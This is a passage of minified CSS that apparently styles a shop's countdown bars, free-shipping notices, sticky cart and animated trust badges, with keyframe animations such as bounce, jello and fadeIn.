.st-email-popup-right{width:100%!important}.st-topbar .st-topbar-items{width:100%}.st-topbar .st-topbar-items .st-topbar-item .st-topbar-text{width:100%;padding-left:0}.st-topbar .st-topbar-items.has-carousel .st-topbar-item .st-topbar-text{width:100%;padding-left:0;padding-right:0}.st-countdown-bar.countdown-bar.countdown-topbar .countdown-text{display:flex;flex-wrap:wrap;justify-content:center}.st-countdown-bar.countdown-bar.countdown-topbar .countdown-text .countdown-text-inner{flex:0 0 auto;width:100%;margin-right:0;text-align:center}.st-countdown-bar.countdown-bar.countdown-topbar .countdown-text .countdown-timer{flex:0 0 auto;width:100%;justify-content:center}.st-countdown-bar.countdown-bar.countdown-topbar .countdown-text .st-coupon-code{margin-left:0;margin-top:5px;padding:2px 12px!important;font-size:12px!important}.st-countdown-bar.countdown-bar.countdown-topbar .countdown-text .countdown-action{margin-left:0;margin-top:10px}.st-countdown-bar.countdown-bar.countdown-topbar .countdown-close{right:20px;top:20px}.st-countdown-bar.countdown-bar.countdown-other-pages .countdown-text .countdown-text-inner,.st-countdown-bar.countdown-bar.countdown-product-page .countdown-text .countdown-text-inner{font-size:20px!important}.st-countdown-bar.countdown-bar.countdown-other-pages .countdown-text .countdown-sub-text-inner,.st-countdown-bar.countdown-bar.countdown-product-page .countdown-text .countdown-sub-text-inner{font-size:16px!important}.st-countdown-bar.countdown-bar.countdown-product-page .countdown-text .countdown-timer .countdown-timer-item .value{font-size:22px!important}.st-countdown-bar.countdown-bar.countdown-other-pages .countdown-text .countdown-timer .countdown-timer-item .value{font-size:18px!important}.countdown-bar.countdown-other-pages .countdown-timer .countdown-timer-item{padding-left:4px;padding-right:4px}.st-countdown-bar.countdown-bar.countdown-other-pages .countdown-text .countdown-timer .countdown-timer-item .value .num-split{font-size:18px!important;min-width:25px!important;margin:0 2px;padding:6px 5px}.st-countdown-bar.countdown-bar.countdown-other-pages .countdown-text .countdown-timer .countdown-timer-item .unit,.st-countdown-bar.countdown-bar.countdown-product-page .countdown-text .countdown-timer .countdown-timer-item .unit{font-size:10px!important}}.st-countdown-image,.st-single-count-down-image{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.st-freeshipping.st-freeshipping-style3 a:after{content:"";height:1px;width:100%;display:block;position:relative;top:-1px}.st-freeshipping.st-freeshipping-style4 span small:after{content:"";background:gray;position:absolute;width:8px;height:8px;transform:rotate(45deg);left:-3px;top:50%;margin-top:-4px}.st-freeshipping .st-freeshipping-close{position:absolute;top:50%;right:25px;transform:translateY(-50%);line-height:0;cursor:pointer}.st-freeshipping .st-freeshipping-clickable{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;display:block!important}.st-freeshipping-fadeIn{animation:.7s fadeIn;-moz-animation:.7s fadeIn;-webkit-animation:.7s fadeIn;-o-animation:.7s fadeIn}@media screen and (max-width:767px){.st-freeshipping.hide-on-mobile,.st-sticky-cart .desktop,.st-sticky-cart .hide-mobile,.st-topbar.hide-on-mobile{display:none!important}.st-sticky-cart .stc-product{flex-direction:column;padding:12px 20px}.st-sticky-cart .stc-product .stc-info{width:100%;margin-bottom:13px}.st-sticky-cart .stc-product .stc-action{flex-wrap:wrap;width:100%;margin-left:0!important}.st-sticky-cart .stc-product .stc-action .stc-select{width:100%;margin-bottom:15px}.st-sticky-cart .stc-product .stc-action .stc-select select{width:100%}.st-sticky-cart .stc-product .stc-action .stc-quantity{margin-left:0}.st-sticky-cart .stc-product .stc-action button{flex:1}.st-sticky-cart.mobile-top{top:0;transform:translateY(-100%)}.st-sticky-cart.mobile-bottom{bottom:0;transform:translateY(100%)}.st-sticky-cart.show.mobile-bottom,.st-sticky-cart.show.mobile-top{transform:translateY(0)}.st-freeshipping,.st-topbar{padding:10px!important}.st-topbar .st-topbar-text{font-size:12px!important;width:calc(100vw - 150px)}.st-topbar-text p{white-space:normal}.st-freeshipping .st-freeshipping-text{font-size:14px!important}}@media screen and (min-width:768px){.st-freeshipping.hide-on-desktop,.st-sticky-cart .hide-desktop,.st-sticky-cart .mobile,.st-topbar.hide-on-desktop{display:none!important}.st-sticky-cart.desktop-top{top:0;transform:translateY(-100%)}.st-sticky-cart.desktop-bottom{bottom:0;transform:translateY(100%)}.st-sticky-cart.show.desktop-bottom,.st-sticky-cart.show.desktop-top{transform:translateY(0)}}.st-copied{position:fixed;top:20px;left:auto;display:flex;align-items:center;background:#f2fdf2;box-shadow:0 2px 10px rgb(0 0 0 / 7%);border-radius:4px;padding:16px 20px;font-size:14px;line-height:22px;color:#2ba52e}.st-copied svg{margin-right:15px}.st-render-wrapper{width:100%;display:flex;flex-wrap:wrap;flex-direction:column}.st-render-wrapper .trustBadgeWrapper{order:1}.st-render-wrapper .st-order-0:not(.trustBadgeWrapper){order:2}.shine-trust-animation{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.shine-trust-animation,.shine-trust-icon-wrap .badgeItem,.shineAnimated,.trustBadgeWrapper{-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-play-state:running;animation-play-state:running}.shine-trust-animation.animation-no-repeat,.shine-trust-animation[data-animation-repeat=animation-no-repeat]{animation-iteration-count:1}.shine-trust-icon-wrap{position:absolute!important;top:0;left:0;width:100%;height:100%;background:0 0!important;z-index:2;pointer-events:none}.shine-trust-icon-wrap .badgeItem{position:absolute;width:60px;height:auto;background:0 0!important;pointer-events:auto;cursor:pointer;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.shine-trust-icon-wrap.in-product-information{position:static!important;width:auto;height:auto;margin-top:5px;margin-bottom:5px}.shine-trust-icon-wrap.in-product-information .badgeItem{position:static}.shine-trust-icon-wrap .badgeItem.badgeItemPattern{width:auto}.shine-trust-icon-wrap .badgeItem.badgeItemPattern .patternBadgeItem .st-label-text{white-space:nowrap}.shine-trust-icon-wrap .badgeItem img{position:static!important;display:block;width:100%;height:auto;max-height:100%;visibility:visible!important;opacity:1!important}.shine-trust-icon-wrap .badgeItem.animation-no-repeat{-webkit-animation-iteration-count:1;animation-iteration-count:1}.trustBadgeWrapper{-webkit-animation-duration:1.5s;animation-duration:1.5s;width:100%;display:block}.shineAnimated{-webkit-animation-duration:.2s;animation-duration:.2s}.shine-trust-animation[data-animation=zoomIn],.shine-trust-icon-wrap .badgeItem.zoomIn,.trustBadgeWrapper.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.shine-trust-animation[data-animation=fadeInUp],.shine-trust-icon-wrap .badgeItem.fadeInUp,.trustBadgeWrapper.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.shine-trust-animation[data-animation=bounceIn],.shine-trust-icon-wrap .badgeItem.bounceIn,.trustBadgeWrapper.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}.shine-trust-animation[data-animation=bounce],.shine-trust-icon-wrap .badgeItem.jackInTheBox,.trustBadgeWrapper.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}.shine-trust-animation[data-animation=flipInX],.shine-trust-icon-wrap .badgeItem.bounce,.trustBadgeWrapper.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.shine-trust-animation[data-animation=heartBeat],.shine-trust-icon-wrap .badgeItem.heartBeat,.trustBadgeWrapper.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.shine-trust-animation[data-animation=jello],.shine-trust-icon-wrap .badgeItem.jello,.trustBadgeWrapper.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.shine-trust-animation[data-animation=wobble],.shine-trust-icon-wrap .badgeItem.wobble,.trustBadgeWrapper.wobble{-webkit-animation-name:wobble;animation-name:wobble}.shine-trust-animation[data-animation=tada],.shine-trust-icon-wrap .badgeItem.tada,.trustBadgeWrapper.tada{-webkit-animation-name:tada;animation-name:tada}.shine-trust-animation[data-animation=swing],.shine-trust-icon-wrap .badgeItem.swing,.trustBadgeWrapper.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}.shine-trust-animation[data-animation=headShake],.shine-trust-icon-wrap .badgeItem.headShake,.trustBadgeWrapper.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}.shine-trust-animation[data-animation=shakeY],.shine-trust-icon-wrap .badgeItem.shakeY,.trustBadgeWrapper.shakeY{-webkit-animation-name:shakeY;animation-name:shakeY}.shine-trust-animation[data-animation=shakeX],.shine-trust-icon-wrap .badgeItem.shakeX,.trustBadgeWrapper.shakeX{-webkit-animation-name:shakeX;animation-name:shakeX}.shine-trust-animation[data-animation=rubberBand],.shine-trust-icon-wrap .badgeItem.rubberBand,.trustBadgeWrapper.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}.shine-trust-animation[data-animation=pulse],.shine-trust-icon-wrap .badgeItem.pulse,.trustBadgeWrapper.pulse{-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.shine-trust-animation[data-animation=flash],.shine-trust-icon-wrap .badgeItem.flash,.trustBadgeWrapper.flash{-webkit-animation-name:flash;animation-name:flash}.shine-trust-animation[data-animation=fadeIn],.shine-trust-icon-wrap .badgeItem.fadeIn,.shineAnimated.fadeIn,.trustBadgeWrapper.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.shineAnimated.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.shine-trust-animation[data-animation=fadeInDown],.shine-trust-icon-wrap .badgeItem.fadeInDown,.trustBadgeWrapper.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.shine-trust-animation[data-animation=fadeInLeft],.shine-trust-icon-wrap .badgeItem.fadeInLeft,.trustBadgeWrapper.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.shine-trust-animation[data-animation=fadeInRight],.shine-trust-icon-wrap .badgeItem.fadeInRight,.trustBadgeWrapper.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}.shine-trust-animation[data-animation=flipInX],.shine-trust-icon-wrap .badgeItem.flipInX,.trustBadgeWrapper.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.shine-trust-animation[data-animation=slideInUp],.shine-trust-icon-wrap .badgeItem.slideInUp,.trustBadgeWrapper.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}.shine-trust-animation[data-animation=slideInRight],.shine-trust-icon-wrap .badgeItem.slideInRight,.trustBadgeWrapper.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}.shine-trust-animation[data-animation=slideInLeft],.shine-trust-icon-wrap .badgeItem.slideInLeft,.trustBadgeWrapper.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}.shine-trust-animation[data-animation=slideInDown],.shine-trust-icon-wrap .badgeItem.slideInDown,.trustBadgeWrapper.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounce{20%,53%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes bounce{20%,53%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);-o-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@-webkit-keyframes shakeX{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shakeX{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-webkit-keyframes shakeY{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes shakeY{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@-webkit-keyframes headShake{0%,50%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}}@keyframes headShake{0%,50%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@-webkit-keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@-webkit-keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes 